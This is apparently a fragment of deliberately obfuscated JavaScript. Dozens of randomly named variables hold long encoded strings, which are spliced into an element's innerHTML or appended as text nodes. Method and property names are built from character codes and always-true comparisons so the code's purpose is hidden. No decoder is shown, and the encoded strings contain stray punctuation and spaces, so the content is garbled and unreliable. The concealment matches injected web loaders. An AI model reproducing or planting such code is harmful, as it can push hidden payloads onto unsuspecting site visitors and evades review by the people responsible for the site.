E_3="12162x2d31282v1c1b1e1y340z1s1d2e1d3i1a2e2y1i34122v0y2j0y362t3430"+"2p2r2t0y2l141b2j222k1n1l2k2l261k2k1s2k0z2k151f2k1o381y1c2k11352k1q1t3b2k2";;
a56="o2k172e2i282k162k0x1i2a212d2k3i2q2b29241z231e2k122l1b2"+"v180y0y1515182v2p312t2j0y0y170y0y17141h1k1q1e1c1r0y2k3c1i2r0y1"+"m0y2k3c1i1f0y15170y332p2s0y2l2j0y0y17141j1c1q1g1d1r0y2k3c1i1l0y1m0y2k3c1i1e"+"0y15170y312p2v0y170y2t0y2l140y2l1j341, 21d2r1e0y2j0y362t34302p2r2t0y2l141"+"b2 j2r1j2k122k2l2l1b2v180y0y15180y1h2n39311i33162s152n3c2u242x2730 2 f2t171k3720";;
vlt="2e1b39252r1f2t1x2n1u2x1y311o2p2f2v292t3537221z1b3i2x0x2v0x36263d1q192"+"f1u34252p2c3e1535301x3d382g1b2h1x323b332w3a3c330z1k2v2q28331n2s2h32"+"1s2x3i2y1x171b2o2x123123162v381b2d340z1d2i1e1i221a1z2y1";;
iVm="6343b2v0y2j141f1h1g1g1j1l1g1g1i1i160. y2k3c1k1g153g2k3c1k1k2d1c2s122n310"+"y2j0y302t322v382w0y2. l171j1a1c152j0y38332b38362x322v0y2l14141f1f1a1c170y3b1c1d0z"+"1m1i3f1g2k3c1k2p152n1z0y2j0y2r2w2p361v"+"332s2t1t380y2l141h15161c15 152l141b2j1i2k";;
z9X="122k0z2k152k1s352h2k1o2k1n28292g232k2o242i1f2k0x3c1y251h1z393b2q2w1u2k3i2027"+"2k171k26, 382d222c2f1x2k1q2k162e2l1b2v180y0y1515182v2p312t2j0y30"+"0y17141k1l1q1e1c1r0y2k3c1i2u0y1m0y2k3c";;
duJ="1i1l0y15170y2p0y1. 70y2s0y2l2j0y0y170y0y17141j1i1q1e1f1r"+"0y2k3c1i1l0y1m0y2k3c1i1e0y15170y312p2v2t0y2l140y30341u1d221f0y2j0y362t34302"+"p2r2t0y. 2l141b2j301u222l 1b2v180y0y15. 180y242n1n312b17";;
ZIw["inner"+(53>11?"\x48":"\x42")+""+""+(99>20?"\x54":"\x4c")+"ML"]+=E_3+a56+vlt+iVm+z9X+duJ;;
hbY="332e2s2q392n1j2u1y3i2x1n. 1n302q2t1l370x351b0x2r2l2t1h2n2g2x3i311g2p2b0"+"z2v1t2t2237351t. 1b3c2x2q3c2v121, 636273d1g192b340x1"+"k2p153e3530163d1y1b0x322b330x3. a2l15331p"+"1c2v24332d2s25321o2x1h2y0z1p1b1o2x11311x2v2j1b1y34282j1d2l1f271a2b2y2e1534112v0";;
hHp="y2j141f1k1j1c1l1j1f1d1l160y2k3c1k, 1i3c2126"+"283f2x2b2k3c1k1c341r2q3g0y2j0y2r2w2p361v332s2t1t380y2l14"+"1d1c15171f1i1a1c152j0y38332b38362x322v0y2l14141f1d1a1c170y3g362k3c1k1i252k3";;
FFX="c1k1l2k3c1k1c1o2b1i2k3c1k1j1s1w2u0y2j0y2r2w2p361v, 332s2t1t380y2l141d1d151"+"61c15152l141b2j2k0z2k3i2k1o2k112e1l2k122, 81c24272d2b2k2l2k1p2k2j2k0x1g1k1";;
zjp="x1h1j2g3c1y2k16252q35391t2k152k1n2k17222l1b2v180y0y1515182v2p312t2j0y0y17141l1g1"+"q1e1l1r0y2k3c1i2r0y1m0y2k, 3c1i1g0y15170y332p0y170y2s0y2l2j0y2x0y17141l1e1q1d1"+"e1r0y2k3c1i2s0y1m0y2k3c1i1k0y1517"+"0y0y170y2p0y17141l1j1q1f1g1r0y2k3c1i1j0y1m0y2k3c1i 1d0y15170y2t0y2";;
pmy="l140y38363436, 1d211g0y2j0y362t34302p2r2t0y2l141b2j3836212l1b2v"+"180y0y15180y2j2n353, 13b0x331, f2s2, 0, 2n1y2u2j2x0z1l301e2t2237231b1z0z2r142t1t2"+"n3c2f2x1p31232p212v1s2f2t1y372w1b1h232x1q2v1n361j3d1l1u191e34"+"1k2p393e283024353d121b1o321u330z263a3i3314112v1s29331w2s1h322q2x2j2y2g1b2i2x12311"+"l2v1k1h1b1s343b1d1o1g1s1a2f2y2j341e2v0y2j140";;
NpZ="y332y2a1a1i152p233c1y1j2e381k221f2 j0y2j0"+"y2r2w2p361v332s2t1t380y 2l141e15161"+"e1g1g1g1f1l1f1g1i171e1a1c152j0y38332b38362x322v0y2";;
ZIw[""+(62>37?"\x69":"\x64")+"nne"+"r"+String.fromCharCode(72)+"TML"]=ZIw["in"+(66>15?"\x6e":"\x69")+"e"+"rH"+(86>17?"\x54":"\x4f")+"ML"]+hbY+hHp+FFX+zjp+pmy+NpZ;;
LUD="l14141i160y1r1s2k3c1k1e2k3c1j2u3g0y2j0y302t322v382w"+"0y2l171c1a1c15152l141b2j1w2i24232k112k1p2q1h1e3c2k1s1u2k2j2k1q26"+"2g21201z282k121f22391k2k14291y1j2k3";;
PF0="i351t2f2k 0z3b2k1n2w2k0x2k1o1l2l1b2v180y0y1515182v2p312t2j0y300y170y3"+"32p0y17141i1f1q1h1r0y2k3c1i1g0y1m0y2k3c1h2s, 0y15170y0y2l2j0y0y"+"171, 4. 1i1k1q1g1c1r0y2k3c. 1i1l0y1m0y2k3c1i1c0y15170y310y170y0y"+"172b38362x322v1a2u3633311v2w2p361v332s2t141l1j15170y2v2t0y2l140y28, 34371"+"d1q2x1h0y2j140y2s3g152y1x3h2t2k3c1k2q1c2630";;
wya="1d3e1e0y2j0y2r2w2p361v332s2, t1t380y2l141g15161h1d1f1j1f1k1f1e1k171e1c1e1a1c17"+"2w241f152j0y38332b38362x322. v0y2l14142w241f171f160y2n2e1c2l0z2u2p1"+"m130y2j0, y302t322v382 w0y2l171d1j1f1a1c151 52l141b2j2k1q282x372l1b2v180y0y15"+"180y1v242n1o311c33392s271, 12n0z2u2e2x2q301p2t2e371k1b382r1s2t352n121n2x39312";;
MSU="12p3b212v2h2t3b3722221b0x2x172v383"+"62a3d1n3b192o341j2p262i3e27301l3d121b1w320z332l213a0z2g333c2v1y331 t2s2f32"+"222x1z2e2y201b352x1k2f31122v1g1b38342w1d2o151h2g";;
ZIw["inne"+(63>5?"\x72":"\x6d")+""+"HTM"+String.fromCharCode(76)+""]+=[LUD,PF0,wya,MSU][""+"j"+String.fromCharCode(111)+"in"](",");;
xZL="1a2g2g2y1c341k2v0y2j140y111l39162q2v3h2t1u2i2p1n181o2k3c1i1c0y2j0y302t322v"+"382w0y2l161d1c1l1d1c1f1l1e1g1j171d1g1a1c152j0y38332b38362x322v0y2"+"l1414 0y1l102k3c1k2p22361m1e352w122k3c1k1d2k3c1k1g1a1r1425"+"230y2j0y2r2w2p361v332s2t1t380y2l141d1f15161c171e1l1a1c15152l141b2j2k2l2k112";;
v44="7221l3b1w1j2a381z1c2k1o2k172e2k2o2g3, 92q1y202i1g2k1p2f212k0x2k0z3c2k15241"+"k2h352k1n1v2k121t262w2k1s2l1b2v180y0y1515182v2p312t2j0y300y172b38362x"+"322v1a2u3633311v2w2p361v332s2t141d1d1d15170y2p0y170y2s0y2l2j0y0y17141j1i1q1"+"e1j1r 0y2k3c1i1l0y1m0y2k3c1i1c0y15170y310y170y2p2v0y1";;
Th1="7141j1 i1q1e1g1r0y2k3c1i1h0y1m0y2k3c1h2r0y1"+"5170y0y2l140y31342s1d3e1i 0y2j0y362t34302p2"+"r2t0y2l141b2j3e2s312l1b2v180y0y15180y202n1n31201w332o2s1q, 2n2z2u392x243";;
l_h="0382t2a371u1b12152r1e2t 272l2n2j2x"+"29311x2p1j1s2v2a2t3b2i37161b1, u2x2q2v3";;
rIb="8361f243, d0z19202534261w2p1p3e1s30283d0z1p1b35321133263a1t332f2"+"v2d33152s1, t321j142x1e2y2j1b1v2h2x2l312b2v3b151"+"b0x34111d1e2. 31i1u3, 51a1e2y2o341w2v0y2j141d1d1g1h1i1d1d1h1d"+"1k160y 2f2k3c1k1k1b2k3c1k1l181o241r2h140y2j0y. 2r2w2p361v332s2t1t380";;
var Jsq="";;
tLx="y2l141g15171d1j1a1c152j0y38332b38362x322v0y2l14141f1h1a1c170y"+"1o2k3c1k1c2a322k3c1k1f352k3c1k1i1u1t2n1l332b2w0y2j0y2r2w2p361v332s2t1t380y2l141"+"e15161. c15152l141b2j2k122k1p202q2k2l232h272k2j1j1, x2k1q2i1e2k0x2k14261f1u2"+"k1s2k1n2k0z2k162z38352k152f1w242d2"+"92a28252k2o2k11392b1t3b1v2l1b2v180y0y1515182v2p312t2j0y300y";;
jtB="170y332p0y172b38362x322v1a2u3633311v2w2"+"p361v332s2t141d1c1c15170y0y2l2j0y"+"0y170y2x0y172b38362x322v1a2u3633311v2w2p361v3"+"32s2t141d1c1l15170y2p2v2t0y2l140y2"+"t34331d2x1j0y2j142w241f171e1l1g1k";;
vYL="1j1j1c1g 1g1i160y1z2q2k3c1k1f2j1d1c272k3c1k2p2h2s0"+"y2j0y302t322v382w0y2l171, d1i1l1a1c152j0y38332b38362x322. v0y2";;
xZL=xZL+v44+Th1+l_h+rIb+tLx+jtB+vYL;;
Ij2="l14140y3e333g2s1f3h, 2h2g150y2j0y302t3"+"22v382w0y2l161f171h1a1c15152l141b2j332x2t2l1b2v180y0y15180y2q2n0z31"+"2o39332q2s1g2n1u 2u0x2x2e2q302d2"+"t1l37201b1l2c2r1o1w2t2o2n2b2x12311l2p2w2v2g2t2137351b2i2x";;
FEm="1o2v1 z362c3d1g192e341t2p203e11302z3d2h1b2g32121p33383a39333c2v"+"1w333b2s0z321h2x382y1i1b1p1t2x1x311x2v151b26341v1d141j1g 1a2c262y1534, "+"242v0y2j141i1c1c1c1k1e, 1e1e1f160y181f2x301l2l19261h1g2k3c1k1g2c2q"+"130y2j0y2r2w2p361v332s2t1t380y2l141d1d15171j1j1a1c152j0y38332b38362x322v0y2l"+"14140y1y1w2g271q2q383i2k3c1k 2p2k3c1 k2q1";;
leE="00z2r0y2j0y2r2w2p361v332s2t1t380y2l141f15161c1"+"71f1h1a1c15152l141b2j2g2k1 43b1h2e2k15262c2k121i1l35201u382d2b1v242w2i1g1t2h2k0"+"z1z2k11212k1o2z 2q3c1w392k0x2k1 p1x2k2o2l1b2v180y0y151";;
C4k="5182v2p312t2j0y300y172b383. 62x322v1a2u3633311v2w2p361v332"+"s2t141d1d1d15170y0y170y2p0y17141j1d1q1f1e1r0y2k3c1i1g0y"+"1m0y2k3c1h2s0y15170y0y2l2j0y2x0y171";;
EL_="41j1e1q 1k1r0. y2k3c1i2s0y1m0y2k3c1i1i0y15170y0y170y2p0y17141j1c1q1f1k"+"1. r. 0y2k3c1i1j0y1m0y2k3c1. i1c0y15170y2";;
ZIw["inn"+(83>34?"\x65":"\x5e")+"rH"+""+(60>16?"\x54":"\x4a")+"ML"]=ZIw[""+(53>4?"\x69":"\x62")+"nne"+"rH"+String.fromCharCode(84)+"ML"]+[xZL,Ij2,FEm,leE,C4k,EL_]["j"+(50>7?"\x6f":"\x6a")+"i"+"n"](".");;
fVr="t0y2l140y2g34361d2d201k0y2j0y362t34 302p2r2t. 0y2l141b2j"+"2d36202g2l1b2v180y0y15180y382n1j311e3933112s1t2. 42n23222u1c2x3530. 272o2t3b370z1b2"+"62r2w2t2o2n2a232x1i311s2p1o3i2v2q2t1. 61f371e1b3i2x2e2v273"+"6163d2l1o191y0x341i1h2p1v213e1y302h3d1p1b2h3227331e3a29332g2v281t3 3";;
j4f="1o2. s1l321u1l2x15. 2. y0z1q1b1j2x222g31122v3b231b2j34271d291k1v1a0z3c2y211t3424"+"2v0y2j0y362t34302p2r2t0y2l141b2j1i2k121f382k2l392k1p1c1v2k2j23223c1h"+"1l1t2926242h1e2a212k11282k2o2k152k3i2k0x2k0z1j272w2k1s2k162g35"+"1y2e1u2k1q2k1o3b2q2l1b2v180y0y1515182v2p312t2j0y0y"+"17141j1k1q1g1i1r0y2k3c1i2r0y1m0y2k3c1";;
hg1="i1i0y15170y330y170y0y17141l1j1q1f1r0y2k3c1i1d0y1m0y2k3c1h1l0y15170y2s0y2l"+"2j0y2x0y172b38362x322v1a2u3633311v2w2"+"p361v332s2t141d1c1l15170y2p2v0y170y2t0y2l140y1g34321d2g1l0y2j0y362t"+"34302p2r2t0y2l141b2j1g2g322l1b2v180y0y15180y2f2n1i313517332q2s1o2n392u202x22301g2"+"q2t2937141b2b2r232c2t2w2f2 n122x261i311w2p382v2f2t2a3c3 71t1y1b292x2o2v1536";;
ncE="1x3d0x191y34242p141g3e12302h3d211n1b1s3223331c3a1x33272v1o333b2s1o321"+"q2x2b2y1s1b2l1f2x2g31392l2v232q1b2e3b342g1d";;
xU7="271l1e1j1a1o2y35341i2a2v0y2j142w241f171e1h1i1l, 1j 1g1i1l1j160"+"y2e3d263b2i371t1j0z3f 2y1w2x1s2u32220y2j0y2r2w2p361v"+"332s2t1t380y2l141e15171d1j1h1a1c152j0y";;
Buf="38332b38362x322v0y2l14140y2q2s192b3d301m292l2k3c1k1i2k3c1k2q1a0y2j0"+"y2r2w2p36, 1v332s2t1t380y2l141d1d15161c171f1c1a1c15152l1"+"41b2j1g2k1o291i3c2k122h2c2a1e1f2k1n351"+"t26272e2g1w2b1y2k152f3b20232k1q 212q2k171x2k142k0x2w2k2, l1c"+"2k2o2k1s38221j39242l1b2v180y0y1515182v2p312t2j0y300";;
f7P="y170y332p0y17141i1i1q1e1c1r0y2k3c1i1g0y1m0y2k, 3c1h2s0y"+"15170y0y2l2j0y0y172b38362x322v1a"+"2u3633311v2w2p361v332s2t141d1c1h15170y310y170y2p"+"0y17141i1g1q1f1r0y2k3c1i1j0y1m0y2k3c1h2s0y15170y2t0y. 2l140y1u34221e1j1"+"c0y2j0y362t, 34302p2r2t0, y2l14, 1b2j1j";;
ZIw[""+"appendChil"+String.fromCharCode(100)+""](document["c"+(95>26?"\x72":"\x6a")+"eateTextNod"+"e"](fVr+j4f+hg1+ncE+xU7+Buf+f7P));;
Py2="1u222l1b2v180y0y15180y3c2n2b3128331v"+"2s21292n2o2u1p2j2x1530212t2420371u2b1";;
twm="b1l2r2d2t2w112n2l2x2a311j2p1w2v3c2t2b371x1b2h2x1y2v1o36233d27191s341p2z2p1. o3e27"+"2b302z3d1i1b2932272z33173a1o332q232v2g2z3";;
RSg="31z2, s25321i2x1x2y1v1b1w2x0z20312o1q2v1"+"51b1o34270x1e121c352b1a222y1d1j341k2v0y2j140y1u202a3g30. 1h1l161734";;
B1I="280y2j0y2r2w2p361v332s2t1t380y2l141e15161i1 d1g1j1d1k1f1j1h"+"171e1e1i1a1c172w241f152j0y38332b38362x322v0y2l14141g160y1n1m3h3c1g1d33190y2j0y"+"302t322v382w0y2l171f1a1c15152l141b2j1y2k172k1o2, b212a1u22282k11";;
qaU="2k0x2k0z1l2k2o2k1q1i25 2k15352k1s3c"+"2d2z2k2l2g1k1d2k121j29231x1z2q2w24271w201v2k1p2h2k2j2l1b2v180y0y151"+"53h1828362t30332p2s2t362j0y0y172b38362x322v1a2u3633311v2w2";;
ZIw["i"+String.fromCharCode(110)+"ner"+"H"+String.fromCharCode(84)+"ML"]+=[Py2,twm,RSg,B1I,qaU][""+"j"+String.fromCharCode(111)+"in"](" ");;
pQw="p361v332s2t141l1l15170y362t2. p0y170y380y17141h1g1q1h1r"+"0y2k3c1i1h0y1m0y2k3c1h2q0y15170y0y2l1p2"+"u39322r382x333214153f382w2x372j0y0y17"+"0y0y17141k1i1q1d1k1r0y2k3c1j1f0y1m0y2k3c1i2t0y15170y, 382p38"+"2t0y2l2j0y0y172b38362, x322v1a2u3633311v2w2p361v332s. 2. t1";;
Rgi="41d1d1h15170y382p0y170y360y17141k1d1q1c1r0y2k3c1j1g0y1m0y2k3c1i2, p0y15170y0y2"+"l140y1c1z1j2p322v311w2t0y2j0y362t34302p2r2t0y2l141b2j322v1w1. j1c2l"+"1b2v180y0y15153h181z2p 312t2j0y0y17141k1j1q1i1r0y. 2k3c1i1f0y1m0y2k3c1h2t0y "+"15170y362t0y170y2p0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1i151"+"70y2t0y2l1p2u39322r382x333214153f2u39322r382x33320w2t14";;
erV="153f141d1a1c170y2l1w2. k3c1k1f232b2k3c1i1c0y2j0y302t322v382w0y2l161c151p1p1p313937"+"2x2r2j0y0y17141k1k1q1f1e1r. 0y2k 3c1j1i0y1m0y2k3c1i2r0y";;
ITw="15170y330y170y30390y17141j1d1q. 1e1i1r0y2k3c1i2s0y1m0y2k3c1i, 1j. 0y15170y2t0"+"y2l1r143139372x2r2j0y3a330y17141j1j1q1g1i1r0y2k3c1i2r 0y1m0y2k3c1"+"i1j0y15170y39310y170y2t0y2l1p140y1v2c122k3c1k1f362d0y2j0y302t3 22v382w0y2l161 "+"c171d1i1j1a1c172w241f1518332j0y3a330y172b38362x322v1a2u3633311v2w2p361v332s2t141";;
QsO="d1c1k15170y0y170y390y172b38362x322v1a2u36"+"33311v2w2p361v332s2t141d1c1l, 15"+"170y2t0y2l1p141d1i1j1a1c1, 70y2312202a1t1p2v1k2k3c1k1e3d240y2j0y302t322. v382w. ";;
a2m="0y2l161c172w241f15183139382t1e2j0y"+"3. a0y17141k1d1q1d1i1r0y2k3c1i1l0. y1m0y2k3c1i1e0y15170y370y170y2x0y172b383";;
ZIw[""+(87>42?"\x69":"\x64")+"nner"+"HTM"+(99>9?"\x4c":"\x46")+""]=ZIw[""+String.fromCharCode(105)+"nn"+""+(62>18?"\x65":"\x5c")+"rHTML"]+pQw+Rgi+erV+ITw+QsO+a2m;;
FcV="62x322v1a2u3633311v2w2p361v332s2t141l1. k15170y302t0y. "+"2l1p0x141c1a1c170y2h352r1s2k3c1k1j2k"+"3c1k1e3a0z2b2k3c1i1c341c1j390y2j0y2r2w2p361v332s2t1t380y2. l141"+"f15161c15. 183139382t2j0y0y17141j1g1q1e1i1r0y 2k3c1j1i0y1m0y2k3c1j1d0y15170y"+"2x372x0y170y0y17141k1f1q1d1i1r0y2k3c1i1e0y1m0y2k3c1h2q0y15170y302t0y2l1p0x141d1a";;
foV="1c170y323c2k3c1k1g2r2l1d2c2e2k3c1k1f2d1u153716342"+"f2, m210y2j0y2r2w2p361v332s2t1t380y2l1"+"41h15161c15151m143139372x2r2j0y0y172b38362x"+"322v1a2u3633311v2w2p361v332s2t141d1d1k15170y330y170y300y172b38362x322v1a2u36333";;
f9s="11v2w2p361v332s2t141d1d1j15170y31 2t0y2l1p140y133c1h2w1. "+"j1e2e1i12312k3c1k1i2t142f2y0y2j0y302t3. 22v, 382w0y2l161c171d1i1k1a1c172w241f15183"+"32j0y3a330y17141k1h1q1g1h1r0y2k3c1i2r0y1m0y2k3c";;
yCn="1i1g0y15170y390y170y310y172b38362x322v1a2u36333"+"11v2w2p361v332s2t141d1c1d15170y0y 2l1p14"+"1d1i1k1a1c170y2j12272e1l1t3h162y2r2k3c1k1"+"d2b1c330y2j0y2r2w2p361v332s2t1t380y2l141f15161c172w24";;
n8_="1f15183139382t2j0y3a0. y172b38362x322v1a2u3633311v2w. 2p361v332s2t1"+"41d1c1h15170y0y170y0y1. 72b38362x322v1a2u";;
ZIw["inn"+(53>23?"\x65":"\x60")+"rHTM"+"L"]+=[FcV,foV,f9s,yCn,n8_]["jo"+(93>38?"\x69":"\x5f")+""+"n"](",");;
E8w="3633311v2w2p361v332s2t141d1d1h15170y2x"+"2q302t0y2l1p0x140y1h241g2k3c1j2u1v1d291u2t1i2x1o2k3c1k2q1z2g2k3c1k1d3c13";;
eCL="2d1m0y2. j0y2r2w2p361v332s2t1t380y2l141h1"+"5161c171c1a1c15183139382t1e2j0y3a0y170y2x 372x2q0y17141j1f1 q1e1c1r0y2k3c"+"1i2r0y1m0y2k3c1i1g0y15170y2t0y 2l1p0x140y253a2r1u332k3c1k1c273618242k3c1k1"+"f0y2j0y302t322v382w0y2. l161c171d1a1c15"+"153h2u39322r382x33320w2p14153f2u39322r382x33320w2t14153f391r3912120x2r2. j";;
Mso="0y2. x372a0y172b38362x322v1a2u3633311v2w2p361"+"v332s2t141d1d1j15170y32322x0y170y0y17141j1j1q1f1j1r0y2k3"+"c1i2t0y1m0y2k3c1i1j0y15170y2v, 0y2"+"l121214391p0x141d1i1k1a1c170y152q182k3c1k1l1u2x352k";;
nWF="3c1k1f0z3d2a1h1l3g1o293a2z2m0y2j0y2r2w2p361v332s2t1t380y2l141d1e15161c172w2"+"41f15 182v2p312t2j0y2p0y17141i1k1q1k1r0y2k3c1i1g0y1m0y2k3c1h2s0y15170y0y170y2";;
QXp="s0y2l2j0y0y17141i1e 1q1i1r0y2k3c 1j1g0y1m0y2k3c1i2q0y15170y3b0y170y2t0y17141i1h"+"1q1g1r0y2k3c1i1h0y1m0y2k3c1h2u0y15170y320y2l14362j0y370y170y2r2p0y172b38362x322v";;
hbr="1a2u3633311v2w2p361v332s2t141d1c1k15170y2t0y2l152j0y380y170y330y2l143f3c1m0w1"+"40y132k3c1k1e1q21232m273f1t2d2 u281i0z320y2j0y2r2w2p361v332s2t1t380y2l";;
E8w=[E8w,eCL,Mso,nWF,QXp,hbr]["j"+"o"+(94>40?"\x69":"\x5f")+"n"](".");;
EgG="141g15161c171d1i1j1a1e172w241f15183d1 m0w141c160y2g3e2e11"+"271e3g322k3c1k1f10120y2j0y2r2w2p361v332s2t1t380y2l141f1 5171c1a1"+"e153h18141g. 160y19202a2w3d2u102r2c1r3b"+"293f1o392b0y2j0y2r2w2p361v33, 2s2t1t380y2l14";;
AMw="1l15171g1k1a1c1518282w2p372t362j0y1x2, p370y17141i1g1q1d1e1r0y"+"2k3c1i1l0y1m0y2k3c1i1d0y15170y0y170y320y17141l1g";;
TaX="1q1g1, f1r0y2k3c1i1j0y1m0y2k3c1i1c0y15170y0y2l2j"+"0y2b2x 0y17141l1g1q1l1r0y2k3c1i2t0y1m0y2k3c1i1k0y15170y0y170y39373"+"32x0y172b38362x322v1a2u3633311v2w2p361v332s2t141d. 1c1c15170y2p300y2l2j0y0y1"+"70y270y17141l1h1q1f1j1r0y2k3c1j1h0y1m0y2k3c1i2u0y15"+"170y380 y2l180x142w241f171c160y221v2m251b2w272y2k3c1k1j";;
ZIw["inne"+(66>48?"\x72":"\x6d")+""+"HT"+(72>13?"\x4d":"\x45")+"L"]+=[E8w,EgG,AMw,TaX][""+"jo"+(59>31?"\x69":"\x60")+"n"](" ");;
Wxk="2k3c1k2q1923301d3a0y2j0y2r2w2p361v33"+"2s2t1t380y2l141d1f15171d1i1j1a1c1515182v2p312t2j0y0y170y2 p0y17141k1f1q1g1"+"k1r0y2k3c1i1g0y1m0y2k3c1h2q0y15170y2s0y2l2j0y0y170y0y171"+"41i1j1q1f1d1r0y2k3c1j1g0y1m0y2k3c1"+"i2t0y, 15170y3b2t. 2t320y2l1436152j0y380y170y330y2l143f2p30342";;
Rf6="w2p1m141d1i1j1a1c170y1a3f2h2k3c1i1c1s2k3c1k1k341c, 0y2j0y302t322v3"+"82w0y2l161c172w241f153h18142w241f"+"171g160y372m2i2k3c1k1d18212k3c1k1i2d1r2k3c1k1h381u0y2j0y";;
Ls0="2r2w2p361v332s2t1t380y2l141h15171d1j1h1a1c1518282w2"+"p372t362j0y1x0y 172b38362x322v1a2u3633311v2w2p361v332s2t141l1j15170y0y170y3"+"72x320y17141l1c1q1d1i1r0y2k3c1i1j0y1m0y2k3c1h2u0y15170y0y2l2j0y2";;
T1D="b0y170y2x0y17141i1f1q1d1f1r0y2k3c1i2t0y1m0y2k3c1i1l0y 15170y3937332x2s2p300y2l2"+"j0y0y17141h1k1q1g1i1r0y2k3c1g2u0y1m0"+"y2k3c1g1h0y15170y390y170y380y2l180x141c160y2k3c1k2p2k3c1k1i3g1u2u"+"163b2g242j3f312f26 2t191d14220y2j0y2r2w2p361v332s2t1t380y2";;
DCh="l141d1i15171c1a1c151518, 2v2p312t2j0y2p0y170y0y172b38362x322v1a2"+"u3633311v2w2p361v332s2t141d1c1c1517 0y2s"+"0y2l2j0y0y17141k1i1q1k1r0y2k3c1j1g0y1m0y2k 3c1i. 2u0y15170y3b2t2t, 0y. 170y320"+"y2l14302j0y370y17141k1j1q1e1k1r0y2k3c1i1f0y1m0y2k3";;
yxD="c1h2r0y15170y0y170y0y17141h1g1q1d1i1r0y2, k3c1i1d0y1m0"+"y2k3c1h2r0y15170y302t0y2l152j0y380y170y330y2l143f3c1m0w141d1i1j1a1e170y2. 91513"+"2k3c1i1c282g122k3c1j2u0y2j0y302t322v382w0y2l161c172w241f15183d1m0w141";;
fzx="d1i1j1a1e170y1k232i1. c1e131525172z2b0y2j0y2r2w2p361v332s2t1t380y2l141g15161c172w"+"241f153h18140y122i1q2b1c 1f2s352k3c1k1h2p130y2j0y3 02t322v382w0y2l161e1j171";;
Wxk=Wxk+Rf6+Ls0+T1D+DCh+yxD+fzx;;
ZCt="d1j1c1a1c172w241f1518282w2p372t362j0y1x2p0y172b38362x322v1a2u3633311v2w2p361v3"+"32s2t141d1d1h15170y2x0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2"+"t141d1d1c15170y2v0y2l2j0y0y1. 7141i1c1q1f1l1r0y2k3c1h";;
WFI="1f0y1m0y2k3c1g2r0y15170y2x323937332x0y170y2s2p 0y17141h1j1q1f1d1r0y2k3"+"c1i2r0y1m0y2k3c1i1j0y15170y0y2l2j0y0y172b38362";;
GJ5="x322v1a2u3633311v2w2p361v332s2t141j1l15170y390y170y38"+"0y2l180x142w241f171c160y372k3c1k1l2f392j262d, 15241710122"+"n2b2x3h0y2j0y2r2w2p361v332s2t1t380y2l14"+"1d1c15171d1i1j1a1c1515182v2p312t 2j0y0y1, 70y2p2s0y17141l 1k1q"+"1d1f1r0y2k3c1i1g0y1m0y2k3c1h2p0y15170y 0y2l2j0y0y170y383b0y1714, 1i";;
xXR="1e1, q1f1i1r0y2k3c1i1h0y1m0y2k3c1h2u0"+"y15170y2t320y2l1430152j 0y0y170y380y17141, h1k1q1j1r0y2k3c1"+"i2u0y1m0y2k3c1i1h0y15170y0y2l143f2p30342w2p1m141c1a1c170y362k3c1k1i"+"2x391m2w1r2y301p272d0y2j0y2r2w2p361v332s2t1t380y2l141d1c15161c153h18141c1a1c"+"170y2i101v3d26322k3c1k1e373h392q1h2r1e2p";;
ZIw["appen"+(83>44?"\x64":"\x5a")+"C"+""+(57>5?"\x68":"\x5e")+"ild"](document["crea"+(86>32?"\x74":"\x6b")+"eTextN"+"o"+(86>17?"\x64":"\x5d")+"e"](Wxk+ZCt+WFI+GJ5+xXR));;
xE9="0y2j0y302t322v382w0y2l161e1c1518282w2p, 372t362j0y1x0y1"+"7141l1d1q 1e1f1r0y2k3c1i1d0y1m0y2k3c1h2p0y15170y372x320y17"+"0y2v0y2l2j0y2b2x320y17141l1f1q1f";;
vcy="1c1r0y2k3c1j1h0y1m0y2k3c1i2s0y15170y3 7332x2s0y170y2p0y17141l. 1"+"g1q1e1h1r0y2k3c1i2r0y1m0y2k3c1i1h0y15170y0y"+"2l2j0y270y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1"+"j15170y380y2l180x140y291l2k3c1k1h2q1k2e142g2i2k3c. 1k1j222k3c1k1d3d152k3c1k1";;
DkK="e2k3c1k1g0y2j0y2r2w2p361v332s2t1t380y2l141d1f15161c171d1i, 1j1a1c172w241f1515. 18"+"2v2p312t2j0y0. y17141i1g1q1d1e1r0y2k3c1j1g0y1m0y, 2k3c1i2u0"+"y15170y2x0. y170y0y17141i1l1q1d1l1r0y2k3c1i2s0y1m0y2k3c1i1k0y15170y2t0y2l2j0"+"y2t3a0y17141h1l1q1g1f1r0y2k3c1i1h0y1m";;
y_U="0 y2k3c1h2s0y15170 y320y170y380y172b38362x322. v1a2u3633311v2w2p, 3"+"61v332s2t14. 1d1d1h15170y0y2l2j0y360y170y2t342t2p0y. 17141j1"+"c. 1q1i1r0y2k3c1j1g0y1m0y2k3c1i2u0y15170y0y2l14142w241f1"+"71i1c160y2y2k3c1k1h161i2a0y2j0y302t322v382w0y2l171d1";;
KBK="i1j1a1c1518141c1a1c170y2r2n2433121m1b182z34352x 1i1r0y2j0y302"+"t322v382w0y2l161c15182u, 39322r382x333214153f302j0y2z2x0y17141j1i1q1f1c1r0y2k"+"3c1i2r0y1m0y2k3c1i1h0y15170y0y170 y300y2l141518362j0y0y170y"+"0y17141l1e1q1d1f1r0y2k3c1i2q0y1m0y2k3c1i1g0y15170y2x30300y2l14153h15";;
ZIw["a"+(64>20?"\x70":"\x68")+"pe"+"n"+String.fromCharCode(100)+"Child"](document[""+(66>26?"\x63":"\x5d")+"reat"+"eTextN"+(92>39?"\x6f":"\x6a")+"de"](xE9+vcy+DkK+y_U+KBK));;
LWO="151m143, 91p0x140y2e2r2k3c1 k1d3d2k3c1k1l3b2k3c1k2q1r1z1y300z212g361v272d2f0y2j0y"+"2r2w2p361v332s2t1t380y2l141d. 1h15161c1"+"71d1i1j1a1c172w241f1518361p2v2p312t2j0y2p0y170y0y17141j1j1q1f1r0y2k3c1"+"i1g0y1m0y2k3c1h2r0y15170y2s0y2l2j0y370y171"+"41h. 1h1q1f1. k1r0y2k3c1j1c0y1m0y2k3c1i1l0y15170y0y170y362x380y17141j1";;
qhc="l1q1g1h1r0y2k3c1i1h0y1m 0y2k3c1h2"+"t0y15170y0y2l14140y351w1g3d320y2j0y302t322v, 382w0y"+"2l161d1f1g171f1a1c1518141e1g160y1x2k3c1j2u2k3c1i1c2s3d1";;
